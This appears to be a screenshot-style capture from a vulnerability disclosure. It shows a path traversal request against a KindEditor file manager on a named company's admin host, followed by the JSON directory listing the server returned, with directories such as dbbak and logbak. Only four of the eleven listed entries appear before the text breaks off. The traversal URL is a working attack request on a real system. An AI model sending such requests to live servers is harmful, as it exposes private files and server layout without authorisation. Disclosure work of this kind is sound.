 admin.fenqile.com/vendor/kindeditor/php/file_manager_json.php?path=//home/
应用 Google Twitter 秋水逸冰 | V2EX V2DN YouTube orvice/ss-panel 【新提醒】在 win7 ... retaker | 血泪之刃... PHP & Java | PHP... A11risefo
本页JSON数据由FeHelper进行自动格式化，若有任何问题，点击这里提交 意见反馈
{
"moveup_dir_path": "//",
"current_dir_path": "//home/",
"current_url": "/vendor/kindeditor/php/../attached///home/",
"total_count": 11,
"file_list": [
{
"is_dir": true,
"has_file": true,
"filesize": 0,
"is_photo": false,
"filetype": "",
"filename": "datapipe",
"datetime": "2014-05-26 19:02:25"
},
{
"is_dir": true,
"has_file": false,
"filesize": 0,
"is_photo": false,
"filetype": "",
"filename": "dbbak",
"datetime": "2014-06-11 12:27:42"
},
{
"is_dir": true,
"has_file": true,
"filesize": 0,
"is_photo": false,
"filetype": "",
"filename": "httpd",
"datetime": "2015-04-07 04:50:01"
},
{
"is_dir": true,
"has_file": true,
"filesize": 0,
"is_photo": false,
"filetype": "",
"filename": "logbak",
"datetime": "2014-10-15 02:55:26"
},
www.wooyun.org